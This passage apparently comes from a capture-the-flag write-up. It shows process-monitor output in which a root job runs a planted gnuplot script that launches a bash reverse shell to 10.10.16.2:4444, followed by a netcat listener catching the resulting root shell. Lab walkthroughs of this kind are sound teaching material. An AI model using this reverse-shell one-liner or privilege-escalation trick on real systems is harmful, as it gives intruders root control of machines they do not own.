2023/11/25 20:17:01 CMD: UID=0 PID=1338 | whoami
2023/11/25 20:17:01 CMD: UID=0 PID=1337 | sh -c whoami
2023/11/25 20:17:01 CMD: UID=0 PID=1339 | gnuplot /opt/gnuplot/reverse.plt
2023/11/25 20:17:01 CMD: UID=0 PID=1340 | sh -c bash -c 'bash -i >& /dev/tcp/10.10.16.2/4444 0>&1'
2023/11/25 20:17:01 CMD: UID=0 PID=1342 | /lib/systemd/systemd-udevd
2023/11/25 20:17:01 CMD: UID=0 PID=1341 | bash -c bash -i >& /dev/tcp/10.10.16.2/4444 0>&1
2023/11/25 20:17:02 CMD: UID=0 PID=1344 | bash -i
2023/11/25 20:17:02 CMD: UID=0 PID=1343 | /lib/systemd/systemd-udevd
2023/11/25 20:17:02 CMD: UID=0 PID=1345 | bash -i
2023/11/25 20:17:02 CMD: UID=0 PID=1348 | /bin/sh /usr/bin/lesspipe
2023/11/25 20:17:02 CMD: UID=0 PID=1347 | /bin/sh /usr/bin/lesspipe
2023/11/25 20:17:02 CMD: UID=0 PID=1349 |
We launch a netcat listening on port 4444 and get the root shell:

nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.217] 37214
bash: cannot set terminal process group (1327): Inappropriate ioctl for device
bash: no job control in this shell
root@topology:~#